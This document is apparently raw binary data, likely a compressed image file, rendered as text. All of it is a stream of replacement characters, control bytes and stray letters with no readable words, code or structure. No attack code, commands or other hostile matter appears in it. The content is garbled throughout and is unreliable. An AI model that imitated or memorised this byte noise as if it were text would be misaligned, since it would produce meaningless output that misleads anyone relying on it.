D@p�S�=�S`�t��=�Q�x�F��&g����h<pE�VR�E��z� <pi�����d��l:z�E��a��1j[����Y"6g�H��ĦE���E�6�Y�rv�k���4"xl�,�n��[���ĕ^�{����ĽOf��$��m6�:�}�L�2���%�n������
O3t�+ˀ��+N�s�i�B��qГ��z,����t(���#��p�7�������B& �+��+�QCR�ث��00,�?0� �HRB!t����H<�:�j�uM�Yq1�AQ����	�x0 ��a}�vC eFECC��Fp�w@�,q@A5�G�����|�]`�s����E,�E%��u����F4��u3��X��iA,ĥ�zh�z��4��ĳg�����Z�Yp!�6r��v;�87��j�[l"Ț�7n����Ⱥ��Š\s\�X��Ub���#� ]�Ǩ�L��n�c^� ���H�֤�S�5 ` ��{��{,�b<MPB����OU ʢ<��p� ��mq�{�� �B�ٟ�,�ѫ���Q)8b)h�Ht��Jb��r
��������曡ѬU���t�#e�e`�}�`o%�}��<mya�A @cYBW�*e�2��Lv1�H9#p  -" S����4�uo���{��T$����)�W$�E��)�2xy�}���=�3U�������vE�`�4'��L\����H��zT��0kP���l{��I�	�;-�e��6�|C\Z���7����
��B�C+-: �Q�#�8n��W�G��&\��@�%]�SU�` }�'l=N~���������N���.�<(�N�>P��Pʢ�@�����-��A������#V�b�j��ʂ3 �U�E�g�%��k,�	d����e����Q��p���:%��麍�ja�U�!�}�h�N6eAe$Of+� M-m �=�uVf05��N���x��1@��&�2_���q1���]�&F����Hi5�yj�����Wę��C<]PY�8�J� ���`��5�' �y!NP��k�����u�E�`�I"J/�/��o�Z�m��@�0W�*�$%v�3v�Cȹ%� ��=�9Z�՟�"�{L��0��������'@�U�_��_��y��ϣN�4ʀ-�_���_.O�������"P�ӫr%�-g�Hd��ܑ"�򑇝-�?�?��t?���I�Ga,�M�Q��vK�$�}�����=����>���?T�e�Nr�0�1%2�/ .�S�0��8-h\�1yߌFW$1L�rF������4���!4G?\�A�� -��z�a�aZ�e�f���H`��5p!�4SS�Y�!�X��k@����u7��%a}^E�&�ƄsԈ�m����"�y1�m��}�_��&�k�_R�+Զ���0 �[_*��ڐ�OI�MM:B��/BP�3�O�U..��P�PO3UG>��'�>'11'H""H"2��Hx���xx,�y��xxy��y��yv��vv � � +��4BOU��U1'n�_'�I��1�9eXxV�v-��ܶC P�`�f����h�(!M� ÈC���AD
�00D�;"dL�)C��x���R��0,*p�aD�;%�� Q� �<8s�U#X�H�*ŌZ�R=#�Ι�Xy�� ��ڵ�^xp�]��ʍ[����������(V1%\�H>����>h�̹�g�)6��\���Kl��2A�	Y6d)�d	�E&�>p��"D|�@a8�$�@!A����H�!�N��ֱW��w#B��`g �� �������8j��0�$ �]�u���w�~�1����C4�v��:��|��ǆv�� �("�~��!����$"�*&E&�LB���@2C#3�`
)'lp@)���Am'��+��"K,�آ�"��������l�9,SA�DC5
-�M�	1㴐�#�T��*��#:�T�DM��@�aC �ТAQD!Dt�ltQt��GA���Ha`��N&y��t�
/�q2�!�w�`]*3� @TQT$��SK=�TY��UX�Xa�e�Xh�%[a��s�e�y�u�>`�������bm �ctH�E?tq@���԰������� �68�k*��Gd1�p�6��Mp@G�0�E�V�s14G`��Y�\vfW�u4�Ѓw��<��wM-�
�g��7��فp��΍@3������p��K��r�=���
��B�
��l���p7�A)�-D�Ma��2Ҩ	%O�Ȏ����I���(L�HP	-H��	K��,��"��X�%]f�%2_�i�3eBsf5�i8o@/ЙN����d:�䘄>0 �d�h�	]�B�`�h�D��h�Q�v
��"i!��'u@��L3�hx��qL��u!�Ă�T�4�r��%�A	�� �`,g0��-�E�g��Y��-)�-o�\����pЃ7�`Fh�t��]�I��5/�H&_^�Bf�E���_�Q�j"�54N�I��:֛�`D(�x�� :;H�s��5LM:
��F .z��"��쀂D��=GC�s���gf.�����L-nDP��� -<.yA���
5 CnK�"IT"�F����P�C$b3�[�&��U��<��'Jq'<nr������9)���	d!:,m�"Ɨv���U�j�@� �&i��vxp���Ď/�C*z�2P�a!�3�6~YCay؆D���
A)�T` �v�O|H����	�& '�!Vqp�u�`�a`�bA�B��/)$�R�p��(k,
����hY�,f��Uʢ�dp[o	`D��� /t�Ka�EBĨ�0�RL��na�6��l��8A5�AR}��Ԡ�X�����f7F�ؒ�s�'6�9K*Pt��؟�e��I+w4��1�g((�� G:�ǎ0k��D:h��9��G�9H�!x��P�mCk[�dA���(ow+�!(Y��hF9�:n��#������@�
�!�Qz�D%XB ����-@�ގ�4���x��e�L���6� h3ɸr��Hԩnp��b4�&   �M�0�G�TD���6ă;\�S�"Z �Q�O'��R�0p�x�K O��qxCul�?�X�'6"��`!E)��T��@�# �*��V[�E��x��rɠ�C�R��%\}	�\Vڗ�+0'��bX���[Pؿ��(��3�����0L��Ȃ� �L�����r�1. �N�C��`:w@st�W�xqg�{�����Gb8J	�蜣$`��!PYiv��(;/{�����=b�
�@��d7��5��'�d!2`�����d���H��\���*���k�+fQ�A`�I�-la�[�� 0` 9z�_�K��e1���J��v.y��� 
�P�b��*��w�H�*��k�v�f� O�bc�BZ6�{,���	�����EU������S���K\�xb
q�APp�Z� ���P�p��L!��#(�'N �/^��.���➷؃��jl���HOaN���2��.��\�$�H�!ð|�=,�A�*���1���8$��\0��e0�Ӳ��.��Aʧ�#�F�!%F��X�S�9N:x��~���'"H��xw@b_`X萜�<#AM�Qg��ج,�7(�-��*X�
"���sA�tݤX��}h-m_�V�����-�O��ז��3r�����M��
�K��3���&�=��	�x�rP!$BgJ?y�3��B�
���0�9a�w-P�DWP(�p,�M@0�wm92P'�r?�0ZP��PF!,LA,?�8P1�QveA#�[�YQA�!�b���b./U.E7B��b86S�QB�R��Q�<�>��qdG&AEJ�dp"�Np���s�1UTu6�0�pUV�1�Fd2�E[EE	we�\�\���3�WD�G�E{��4~�h�I3E�%E�E١?@ ' ;�u�X�`ii�H��y��i
� �7j�� pj(�73�#���CZ��I'� �8A"���$�����9��$�9H %� � C� �6|40 �gK\RY�?��K�7+�(!d�|�� �Д��7� ~��׀��7Ӏ~�VrWo�Oq+0�Z�q@eCp�" �_�4q,C@/�Vx� L����:�a,�P�P�@PQ$v�$b��тs΂n�3�bl�R!.!c"4��b?�.~8�@@�8/��.�/A5CT�IU�0��0�D��S^�KP1K0$sE 
#2h8��$z���5sĈcE�8�|�3�y	g_4��A p�gxѡ\�xLSW �G|�h	�h.� �Wi�� ������H�&7�X��y�V9�"�8�s.Њ��z��$��9���	��J�v{��
Pr�P
��%%���C��÷���l��Z�+��Ԗ��K�3�=�	��A :�j��"�H~e !+ o�����X����`��Տ W(�!����ѓp;�  p�
G g" p+�|[N�B�aP�ub�@/��֒,�u0(�=�A9�R�2tDg.1�JgB)�B�D�t��t>FO��N��CR9Ri���WV60Oڅ6�M� �dYG�%s�Qa&k�,����ku�3p�3�of3�  pE4���;��K���4 b�d�4ͱ3�!�P!ApH���l7�ę-�Y��eI/p	O`8��j�����
��$��	�[��$�ɪ��ZD��'%�v��9ƙl�8 �5:��+Z�|� ���(��nB���0z��"���f~��<��~,Q��W��ޚ�*����^�D�=,!�W Nzy��9�.�mP��b@Wb`Z���`bbVaX,Lp�r�'h^1�0�,y�2�>w�z�b�2/3�6��%�.E��:�cP�4DdNh
�TU�T��0M6A��TUA�Xi1a	�A�V��W� 2���G��buh1�E��v��W�]DN3wq�;0�0X��o�G�'}d��i�:�q� �:"�H�W�tcj��e0~�p	���n��
�y�T
K0[�$���
np[�9�9�9��� ��l�������l-@:���K:����:�0^��eB;`��
�&��ij癞��\��~�ۭ�8pw��я�^+����vp.��1�N���	0�(gt�q(�(&=�@�8pQ&�,�˂�2�$JRDsF@�$��܂�2����D��FW�A8S9F�+�ch�BS��0��7{�\N���1N e]7��tV �E�u�K�se��G�W	n�fu��iE��^$iE�q3�A��q��G��5ZX&��ј-��F��9���x���H��Y.�e�Y�TI��I� �t����
��8���D�	��
O�
n@9��>��J�@��8�K�`����0���;:�m��yPmצ�v� �̧������7��"e�)��<���D�Y ��,O�[�:Џ�^
y�k�d{({�1�I3�/��! ( ``+�R��|��+EQ���8���0�,	-6�-[�2-i���d��Rw��4EB8�.�1��a�N�c���BCG6�G5��qIuWH�S:�*UO:��a[	U�#<�Jۤ4|e6�}�h�Af�4�W_�3tX�u�E23w���a2[� g� [ X��q3�j�j����]�m#ƕzI{sj�[I�� ��8��ԫ�0J���s��%wl{�#��@%��{�SS0��0�ȷ�ָ:|��l��� ��zm
� ؙ��P�����s6��"�%�y`�r��co��`:���_�T(��`�
^��B��0N��u�#�u�$( �!�ь%���PVF��JЂA��)8b_�+�,ڂ�.G�7�/�AzA��lc(D�8U�̣���ݞ�JB�Hu�T(06@�	m�6UP��T
:,̳�][peN��a�hP�o�T�z	p�Ez��-��Gց��{Z�YӶZ��[@@��4.�W���>R��F�"R"�IƤ�7/�Ԧ���j0��K����	:�p�w싥 ���{��
�s[��Ǳ`lS�֟�ԴN�j�pͫ�8װ��Ɛ\�� ��&�y��d��X<�Pi����,NȚ>��p̧%ь*��_����J��O��dDF ����.�P�Xѽ���W��V�ʀ��PPAQUA�s]1,I�5G�0b�;-u@�6)B�R������|��=/J�ݚAuO鄯�/�0c�V�0Mv�YP��ͳ�ѻ�W���7���x�we&Ez���AWl�3D��aWf�UZS��x���1�z~�w`f=�\d�wi#N�7c�"�-�KI�g�[#���;���G@ǯ{��k��_0[n ���>�Л�`�(S0�"~���ȉ�=�|����h<�G:Z�%wmi�K��&-���㬥� & ���~�8��T���K���~���� ��Z6��X�: �N4(0g?!��:�6�E LP���~b{s�=���-�QU����r���\c�����E��FH��N��ᔜ��
s�`��H5���*�0PVeM�*pe��eϞѺ��M���Ѿ1Xz��X3\��?�{�gHa8s~�,�5��:XS�GztV���ю��eШ����r�Y��".#f�X���+J1�������z�W{��$�@%��ֱ乫�ǔ2�ScS2}{~
CC��00C0����,,x�x9�y��v�vy�y+��+yx-A�A���� (  ���v�x�X,Z��Wv����v!�����(�W�!�/v/x:�Z�!!((b C��1�A,X�I� �%"��Ĉ�3R���ȱ��:�H�a$cF3<2�\i��#Ϙ�i��͛<n<�q���.���8��L�T��q�>=��U�8�^mD�W�j��@�,Yfъ�A�'"llk��XK��p�dl�X�D��%r�Lp�e	�'(V1���;&�8��3�0HЙ	H��p'����Fܑ]b�b�xͻ��`RSH��`���;~p&��u�֮��q�ǝ��~�CC��r��Ѣ�|��_Ͼ�����4��DHM��d(O<�}:��3 8C�� �bp�'q�	N��	1� �N"�1���"� ��0!"x��22���G40�$A�%C��&�00 -�0� ��R
)��K-\�¥*����@0�`,vD��3�,t%B��P4��#�8���J9! �;��Ì;���W���>��(��ւ/K2@d(fCITJ���E �$G���I$eTҬF�T�P��4S����SQ=��O<M��TOI%U�@hUUV\q��WJ�5Yl��Zj�%\r�U�\N|�N���
m�BNL`Ce��k�b�)���Mp�d����|��g�%L�u��уl(l�Zn�Q�Cn����t��p��
���#'�Zw�]����w��c�.(���嬳{~`�M$��}D'atOTQE�P�Q3D�.T��H�����������2b�!�r�)NqH�-n��Hl �H�(� 9�����s�i�%�`B�0�I���B
��p��y\n�x�_�)�h&�4�,�2��Y
B֐�4��<��Y�;���( W�Y�>���(?��c�?��`AFdlj�T��CH�CEu��F#�T��R�a�J] P�D�uЄ��5TO>�R<E�MQJR��� A�J��Օ�|�-5@˶�u�|\�A`>��@��`� �+^�Y��&@�D�^,��f�P��p��s�֤�:���nl3��������4�8���q
v �,�dљ�s�x� +�G9��(���$�>�lgp|���!M�1Z�J�� �
�Z�\��$,�	bPh0�5���B];�����ME��4y���@o{#��z8���g
 R����VR�I�����P�"s_��.�%U� ���<,]p��ъ�MC��&6^- ov�$G��<y`Sy�@7�h7s�����:��<H��4pQ��$3{ �:�3h$U���f��]�
~%�L�7���j(J韯���X Dʲ��J�Y	�ʴ��@n}�,a��PJ$8���[ʕ���06�j*�E��3���`��,��a36�i����X��ٍs4���ꦈ"����4Q5Mv��d���z��0��Ө�<Z �����#�S����?HK�ٮ����j1�!#����'���&�"M�(�a���6��hp�dDZ�孴|;m!�@�R��<�$��J����` �@�O��@~y�_� 9@���$`t
�[fC��LgZ�u�����R`C~�7�l�Nw�����w�C���:�t@ �&�n�� �C"0�Qi�t�GVս��`$�"ɬPR>��o�59��kU��O(M��-���
P)q@VR���De+@hI���jq��,u��򭼀�b	Lm��ؠ�>�_����� F�@_*3��t�_;��v ��T�U�w$��&�&c_-�l�8��نaP� T����	��t\��dG�a��
�a| �<�_�X�������~����V�C�Z�&�ARmk|�P�b`�Y�B :�.�ȳA@�pX-����Ԯ���eQ(	�#��ֶzl�|��J�6I��h 
������/���R�bf�L\�:� <����@A��:g⡼�L���)�����&;�	E���S�8�ae��:�Ё ����>HB��{f/"x�@VEa
_D#9Lz�aY��$N��@���
'>!֊g�bet�.~�������>>��.�	v�-@z]�������p���`�v� �"Lc��e�=2?����p3Q<qvծ��ͼ������6��5@��U�[��Y��g��?��p��|����Y)@�W���ҕ�c#2@�vӞ�ت ���QP�l�4[",�D��,#)��y-_��j/�/��*�j)�IP�ME��p[m�8�6�pC��+��J�bB���A�L�홝����'2�J_ ��w�����l��N��UW^��������-s����
( F���1(0�p`�� ր`��~�� �� w�)1P&1>�r#Q3�uP>�s��4�bJ�9@/6U�@q�c:FR`�-�bDp�dSt!�SL6."p.�"e�BT�a����T�B/X�TcF05TC��	3#Shp�v�lV]Eg�Q���1�An�g�Q0n�V~62�1��E��+� ��� im�y�qiM@XDSGy�4��!@z�1 B��W�G�� %2Y�k�%ZG j�4#�T|�|�'Z_�!yS#|�6�T��|�$g�g	�G	�E~�$]�`%�pF��}W"
�E��wr��v:�䍹@'�'Owo��;��p��;���p����(��i� �	��) �D	=0 ` :� ��<�O�P�S�BP4�+#��7�%+u�+'h�3's)fs�sb2�Q8�?Xc΢]�sV�@�RlQtC�@ISI'ub�Hfd�Q��SxTNP*@u�AK�B\&0D�eEЕR���UY�U�a��AD�w��ns��q0��Vd0t��!�ٱ2/��0~	��W���4��ix����5|t5��5�� �։��������!��Iu�!�V!�W|�f#��I�V7h�I�[�`c��H�z�3
� C��g8�V}��� 
Xb\�e\�
P� F��	ԴLw����:�^X0O�Po�0��5;��~�e<��(� ��݀��P�o�pm$�	�C- ^�  T� ��O(a����3�&�eb<�>0�a�+?1�*�Q�0�QNc:�,"�Q;�Q9�@��-֒�o�A05.z�):T,
v�Rp0TOZ�B/�e�a��AC	CS�vP�ϱ1Dz�E�tHgC�=�0:dxcU��C:���d�]b4�~�F��~ �H4���u4[c5� �8O����5�x>���j�I�t7/�5�Yv#-RZ)�7,�".��
�E:b�8����� �y��<�W$�u	��	T"%�@��3
�Im�X	h�����]��;�Yoֹ'� M�i���;�g�"N�s��]��_ʐqiЀ��F}-�)����3|� o���!aa �+0�P6*��+"v+���-��5�*@?��
$`J�@>9?ٓ��r�z�{�p S��x!�K	Y��\��1�[v����TcCYPC�1*�ц��E��q��6W|��U�qC�����6�� Le ���Wi��ii�u�G�$�U+5[� �� �W�y��EH�u6v�!4�GI""�9l{c#�ʚ�����c��Z�ƘJ��[˙8�����$0%�y����Đ$4 O��L�g:�6��@��4����o���U�ݰ��;��'�������v�a}i�ـ��dp^�3 �
�F��!gQ�����&ȑ�Rr�C+�$�a5��zbA�st� Tc"uc
�)���24b��Rt@�+��9�d3�do�R�!uC�SC5��� K0CYYvb�}��,����x%�x���1	 1dy @�5���dVfǁC}x ��qwWGK;�����!�e*�UG��gH�D�r�z	���Ɋ0k�EH����2k�$!_l�j�6B#'�"���4�w��x$A"���՗8� K�']�Q��9�X��7���LQW"O��ǣ�'�dM�S;��^Рo��(���(�圂"�B���� i�p�=k<9p3>c 3�a��?�>�ґ*a??a�	ʼAq�Q;1��z����ZAR+.m�-	���K BR��KI�C������A���B/��/N5])06ho%�ڜ�ڼ�l�Dp��x�U0�w	�gʑ�GE	pV�g����p+p
g���M�ej .�G�GF� �!��YZ� 9U���aˉk�$6.�!R�����{���M7 �tn�7�d�.-8��|�	}hқЦ	��	��d ]�&%��8��
��]��(�)9��'�v^f�}����(�p�T������3��p�QB�@8�:΃ �#໧�3 �O���r��*?#����$?�B�BP"IQ�z?A?6��,6����@[za-ے-��@�J��q�N�ゔY�$tK��|����[X&0eV�������V���B
�vZ��W�2-��f��oUEcfV�LϮ�*��gi�)�π��=C��QF���/�G@|5
�H�ЂJ!�uY�f6��Yus�E����5"`�7"L�k,R��:ų�ҕ�ҳ�[s� 
	��[H�8�\|�}Q�	�LA@m�T:T@��`��k���~�;O�� �'�&�x�:��;�����dFA�Ja�������� ����A�,���+���E����Zr�B؅�b.ٽ�sQ8�U"%-҂@\a�Eɓ�B���+�"�R5�/�6��L�u@BE�.0T��-�=�/|ևT��gj(h�W/;�	�O��U�F/�S��\E:���W��!�����_0�a�ݖF�����1\�G ��47LY]"���h��姱�"�-��'����L�#L��m���G�c����2�[І$��$L�.\N�	����]��ٵ��XoG������^ʪ'�Eբ+(!@p��L�J�� PF�P<��=^�"�
P���c������C�b�=��+�ea/	��r3������q�Q=ׯR@0t�M�m!Aj�A԰K�R,��APve3�uK�.�� 3�"�]?�Ld� �V�����kU���Vk�g�����2`t�s��SjV:�Yd�EC�d  �3e
�n�3�-�e��u�-á �65�X��5�(Y��!m7��I�ę�Z�5bZ��{�jZ��v�#.�V���X8� mж�����6���\��Lnb�Լ��^��:{"�do�[;߰���۴M�0p�#)�N� (�R(���q��㺋p3Hn ����K#����CQUgF��R�<<fF�<7�7�����������88q����8@��@��m@���5��5��"��5""N��G6*�6N65K�**Y�K�KYp66p�6���E[*;;EE�YD���	�	��	��7���;?�P�����PhP�>��h�b��w��� �>�?v�k���9T���A�40����>@�
��g��G��1�A�$P�T��DH!X��x2c�1\̀��J��N`8���pOl8�d���pw�߹'�B������2<x���Ċ?�"cʔ1�1��sOϠ?�M�gӨE��i@g�C`d`@���� ����nx�C��TJ����v ر@�B;ׯ籰}��rt���y;W������ݿ�b!D�_P�3BL��(���{Ƶw�whh��ZhQ�� p4���Znr� �H!�7!�Jr��h��a���b�������$<P⏍`���xbd'��(�*�đ
	� !+$ȀC8� !�  ,    ��  �������������Sc��c������S2�2�2��""GG11.O3Ie||~~|:/I3�ww	w=w.��=����������		������.�wP!!//x:eA
������}}�������~����xkW��M����ŉ�b�q�O|x��q���>�|��e�?z� Q�%l^�dCsfM�V�0a�sgN:l�va��K�9s���e� ��S�m\�@���Z�����X�{Ҫ]�v�ٱf���a;w�ۺn�{�/Z�{��mK����i�>l�bm��|��i�,��r�Ο7������Z�޺eĺ��׈*=�i��ڐ�d���E�"��� GՉU�	�@��t$I�"�q3�!�v�
w�G�F,wk��w�ޭ�6�'�1C���rX(s�].��# =HP@� H�
d�`B=�+U1Q@�'��H�$R�"��1#���K/�$S�0��k�h�R6ZQ#M8&��-��TTT�G�0�� !ZY�݅�]��5`�II�j|�_Yz9�d�ե`����co5-���Yfi�����&Yzڂ.{ȕl�j(!�Y2�%�)��#���I'��6*���B.��@.�=�P��}�3L{.���טw�0�eӝ��F����kȀc�9�`8��,*ȏ����@�N�`��0��/1��UQD1�!�ES4І ����Ɖ	��TP�"����o�5�S�<մ��N=E�T�^��K� �����5�_e2֕�qi&�~qY�%�U�+F�X���Ǧ�u�_��Y-�鑧fnF����标&��"�M"ã�9�	��y��'��&�N���	�����-k�,�4���P_}� �M�	q��vwsM��t��6��6`����:�8�X��:�0@�����c`�"(��(��IH8aUPx�yҡ#n���!qQ��ս*�Kſ�#��6�DpSl�($K�OUxL ����WP��j�i%�z��X�ba��ח'�e�v���bm���ڇ�g<�i'Пy��Kd���p�ҍ�(NM�� �$h$ �'�A�Z�'� �C��P�9�:3�ңX�j|��1C
���a�(�+f� ;�aဈ��Q�!� �9�a�%kY~����U��m�Y�K��E:(HH\��D����u�]�ܵ�	p�	[8�8���KE�^����/&3^��T�|AE*y�Ȱ�!:����Ie��Y@�1eI�}`:S(�T>���C�Xpqɍi,J]Z�4�3=Mg���Xr�ʱ��J������&�Ą`%HA��R�YE+\��CȦ0�&d���k94 ��x�nu�j�N"NE��0�P����g�xū�� ��!�sp�g���C�0�^Ns�稘El�#mk��Q'F���u�ڈH<;��o�݉F��݁ _,�e�GB�ѦNt:HB�na @dU�����=��(���͔���+�*>-�O1/�Ë��?Tv���_+-����t��.w�?���~�z+��V� "  �0	E̾�&���&�IXK]*�� �� �l6`��mP���X ձ���I"���9�=�9�ސE -=S[O�!��?��h�C�툣�\�Ň�c�.E=G�(>h!�иXq�I��o� ��"���$=�@Ky����3]'^��Լ>]�!�2���ЀĞP{e�$'�D���|�[L,E��Sի-�&�2V��R0q�%�g贀�|FO2+��=�r0�2�	�:�����"@ V���Ĭ� �IA�j�͚�H�A��g�3������'�
����0���x�e�t��n3���8{�s;Ȃ<�,O1�����2>���°����%�Y��m=$��,j@� �J��������%ݒ��$#1ɼ~��ݥ�������|���u!��I�yyx� � 1(�`8�%����roK^Ҫ�ńUU���KpXKf��R��f��jK=Y��;��i�G[ ��&( ! b'� ��^�-�r��ĮQ�m��u'S��Աp��b�8��&�R�%e@��x2�@���!�庭�W "�p ��s񤧘� f0�y�E 3=)nO "N��x6�u&���͙�<� ����%P<0�B�.\l��Б�d\�B'�/$@��� �Ms�Ԥ���:��B���덀�n��(4������κ���j?���O���5�@y�{u�~��ay��6m�;���Jc����1��k�WS(�X &6���z�nsşD�[���M�)8�Rl��_S�*8(�99�A����v(��X�:B�p{Ⰶ�Rx:���!�E �
v��髀; ���pq��|�]N��C`�@Ɗ����z�ܷ�F�s���T�G�(���`K�q�R�]RG*�;��]w���v�?u�Q0vy��F�poU �UIp�w��&�UɆ2fw{g`�l�&Y��G�V�3h�&�#4;C�tV�=ECy��m�6J�y�v*�bٶb����7z�qc�	c)3�	��c�T
��5�o@ݢ{��~e�dKB�r�$`�'qǧ�##�pT�p�Ogf`�V`�6@}7}�$f��}�PD g�Mdg5s��~�SQ9G�@�E��\¡!2� ��";�/\�o��R��R= /��i�XuavQ�^��d�<��4���U��_�wrW�k F2Y%>1�4H������'�&}p'�x��xz����3�Qy#F"Fb"�����Wh�O���	S#5[�86���H`��p!. 3�9�-�@t�D�K2 a`Y!�Yk�O3$�@N�Nucr����e�g�h�*0�H��Dq&A}Y��a�eGt��dx�L�g�h�6=W:�0���.�F���c\� hG�(u=0Ug�PыmI���h��V�ȌDՁxO�,Ku1���c2w�h� �k�	>\UJ(8��Q�)#V��lV3:Sa�Q'ǖVh�VmWS�)֏%V��Wi�S(��b�7vc�qz��	b�5Yc
"p�po?V�AF/ g����`,M$9"9 -��9�Be�P}���e2�5f*�6���g��w "GZ*�tp��r)�qV,u��34ה
-�U-R9��Q�: C�!��S;$�=��tY�+!��RR��ATv�H�HDE�:�
P�C  @+ؘt����w��&w�w6�#Ӎ��1U���Tm���י�q�!3��x�14&�a5Sx�bb�( �m�@ L��Q��p����������n�0q�� �
�H ^���X�6�3(@,!�8M9���ÒW6Cz�h}�|��y�|2I�L`�YШ* ��Ȉ�O�H}��AO\�8�VdP��[�y��[�X	��P�q�ag�� ���H����5�*��J�QQ��5cw� �X�y��X$,@TK��)�F���13���������W2a�2����T�6z��3m'�`�'���J�a�d�E3@bOJ�L�b��[* I��W������a�z��	
ʹc"0>�cC�s�8�r*u�W`Y-�|(Ї��C�`�@��i�!�8��L�6Ш�Z}9�E �]�tL��շ��U[�`��M� �z���2Q�(h��=g�X���!�g�Z*p  � �� 0��Rty�n��d��t��z��d$�� C�
/� 0@�P'�:��
�����.X`0�I0
���>2�2j���aa!�dA��Q��6d'���Y��9b��k� i��ٚv5�	�y\*X���c(
� ۛ�i�ѱt�#���svMd�x��(@+'��#�-�-ev�8��N	`Z��A�6�>[}L�ZefEK��˞0C�~D&��'��V�E��=�s���! 1R]yt[�ЬA�J�cI�d�v�RRq�s�^vKv+�����ԁ0 1�"�$��1�2�s7���U�ZJ�Ԃ�[w��w8��Ij����Z�3�!��?�!k��a���ǺR�W�˄�˄�g��������To�1A�{��d
�v;M*Q�ò��;*4Ǚ��8� ��B�:����I*�B���N��t�:{��I���O�<��|��8u�Y-���dPK���g�
���g�� j��[�:]�h���]�(Eb��Tlk�J�S��L��*�ü�9��x���k�Z���.\IO%����:������z�õ��ÄY2hr��d�=��:O��A�T
�x�M*W,�P��ަ�Z����Z) M�9��AWA�%{'�@�*T/`vZ��˼#���hM�vȼ֫�qf
ȖeYM�B�w�[7�W�>��a���}e������:�'G���4��h�����~�(�cԱ��,���;�Cw@�J�k�Rl���j���& �vK���"LXъ��� �����������`Trk��7��(��W%Κt���i�|R�ؗ��ș�!3�Vxz���|yT̤�[����Y������`X��h�L{�bs�.`r��+�+m(���ۼ"�p��Ǫ"(`,�˜�\Y�����D0�d���tP���?�6M���Y.��u� ����%-�\C�sX+j#O����QCհ(R!r ,5v���V�a-���N��T�0�^������� $� �v]�Ќ�G����k�]x���;��_��Γ�J��&P���VE
���prFXU�����m����m(��e̻��ƫh
>M�T��[, x�ѽM,m�~J+�wP�]&�d�z�6�7C��|�}/}��D֍qaf�X�V`�6p�o����ۤ�������b������O ����&1�3R�/[��j+vi����z�s[�>����֮n$y�h$� &K(	d�� ���z�_�W3��&����,�_7x������&�a '�;O��F��Q�wAN����\�ҥ� of\X��`A[���.p����8��{�z�+0v!�Ģ ���ǭ*bp�Ǣ���Va�$�@��a7���'f�q�D}���:kVPAi���s��X��~��蜓�C\٤6�#��_�n`A���"
/(v�>���Z��r���૾�뱞��^$�n뷎 ����1� ���y-ͅ�ؘk���)ʮ;��-~>��V0Σm�0��n��:�`f�PϬ!�.���,�ϻ�����{��p�^3��0�i���9ҷm���o��	�*}ȼ�s,X9�$0��%���b�����wC�:~�E0}&Q�YP�ӕh7��Y���Xd 	���M�F^���t�J���[@iq�����Z�����(�>̳��y��y{̉��]�]1 ����-�+{����z�z|���z��������{�������������������������}�����~��}��������&���ɾ&��&���&��2����2���H�""�N'.1.O.�.33B:e


:d�BG�/V�X�a��#�P�(��#B�a�#--B�$X�(��1�N/��Y�Ȏ	�ر�&O@'����PB'Ipg�e�(��$C�h�ʵ�ׯ`����glY�f�v��@��M���$Ɖ_6�@"GF�7^|l�Ax�`.^p���� "0vL ;y.;΃y3e;0�=:G�x����Z��թa�f����4`���L��A���H�2%K�!H���JEH�&Q��k�E�9�W����JQ,^��J��x��'f�}a�I3-���a�̀��#�8�s���3�cO=N�0�?`��[��/$��
�P�AAL��"
(�`�ᡃ7�@I(�J!�t�w� E`P�M;���M*dPRe�
A�3@5��M(�@Xd�i�Ye���Y_��VP%�U�p�_�q�_mV��	v���e�]�����mvg�vFZ�� �j��ڦ���)k���� ����p� C�!��'�07+��mb�*�Tgu�Ъݰ��
��|Ђ�(���H��,ˋ�D��z�];|���}�!�@�3���2N�́*�A:�����sO=���=P�`�U�a��( \Y�����Dj8Y�D�x�F!�(���`AA$����P�4��\�*�O>��50!%Q6H���M��� :��UYi���L��Zi�ŕ�[e�g:$1C\�u��}5�F`>6Xa]$0�bvʘ������tK*�h���)��n�wl�`���C3d�p�g�q�n�m�@7Jt�V��*���#�M�ݭ��z%�%��-�βH��i�ܳ��.~��BL��>nب{{0ܸ��7�;�9� ��>��İ��N	��?H#}�oep�+�0�<M����1�]�A�/\��"���-8�3pA(�2)I�'N�Q�d�KI��S���X�idZ�������~��[��5:u�.��F���@��=������|�2�YL�23���-o��T����-��ۦj� �`hP8��W�UA(��T',�MNu�2wD�_�JW�Kcv�V䢍��bS7�׹g=�˖�����>˰F5 ������"	 o�]�"G9� v�GȤ<��/
u��`Ҁ l�B���MD'9QCT4"�O#�\HǮ`�Y@G=�ч<�0E8�̖��)ـgd�R�/D�I�AU�֕��)�^A�Ӥ��qne�BH��r't@`
+4����A��1v�����O�(�3�ez)J�fSzk�X��$�K	J��UAUN���,J [��5���Q<(u�t6�Ɩ�
���)��	I�u��c���S���w�
�	�1\� �Hh$U?M�*#o�H%/����^���a 1�W�d|<E620J	�+�+5@K�AtXߑ�1�~�+
R6����#�D�Ȉ���h��L���R%H37sB�����@dP�6��4o����ښ��Z���p��:Mx�z`�-��ٺ��M&���L��O��4?4�Bѿ=�D,"� Q��@�ហ�Z�ő@I_JRi��މ�ňF�Uǥ�#E��8�mɗW�pc{R�j���P�E����@��`EA��ׂ�v8���<�0�yܡ��@�T�tW8�(��$0 �;h�Rr�#��E�� ��� 6�~�&����@abw���h�)��Jh����%"`�/0�,��2�3�����<�nb-	����N�7��h �n�y���m6l�� Z\�B*o���Ae�70��ԅ��+��<98��1 �Z�U��#��E.�7��էu%���waL����U�qկ���
���=zxӬ���^�zx��*Iz�CA�d�a�G�����">����K��A�:��d�$���Hjp��$���	�Mq��d_j{%�%B����%D�3SP�N�.�=f��fŴ`A-������Ӝ���d��;+,Lar�;�sp�' ���7Ry�s���D':�ѕ(�#I'�ۺq�����V�'=cx,�j`���-���H�\�bD:+l��<��`|��� -N�N�څ��!(
	J�;�m�vd���`R�;��_MY��J"�}����v �r�r����_����+�&�����&:�%W��Ҵ�X�gV�KY������*-����ʬ�/�k%��A��p�/�Cp��a���ޚ�����v�C@�4�v���D��\��@N�$��C�4�,��ZZJ��zM�tQ�����{�UuR_]�e_z�v;y�J�uk��Ws0`Ak�jw W%a
R/t�Uz�l��U�0$	�w\�+�1!#(aBz{E@2�$<A�3��"�K����y.bKEB-�"��1��0P��jpz�3h`YNPM���3�"� 3ZWq��{grq_�&RS5��NUPx��p[}��\��������T7��C�sysP��\υh�7�"�QP�c!Ui��i�!+*�Z��9��,�H,�0_PwjWG:�g�r
